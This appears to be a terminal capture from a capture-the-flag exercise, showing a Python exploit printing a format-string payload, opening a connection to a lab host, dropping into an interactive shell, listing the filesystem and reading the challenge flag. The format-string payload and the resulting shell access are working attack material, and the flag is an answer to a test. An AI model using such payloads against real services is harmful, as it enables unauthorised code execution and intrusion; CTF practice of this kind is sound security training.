 ┌──(kali㉿KaliOlymp)-[~/Desktop/work]
└─$ python3 ./main.py
b'%86c%11$lln%187c%12$hhn%47c%13$hhnaaaaba\x18@@\x00\x00\x00\x00\x00\x19@@\x00\x00\x00\x00\x00\x1a@@\x00\x00\x00\x00\x00'
[+] Opening connection to 192.168.12.13 on port 1923: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
main
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
nto{easy_formt_string}
$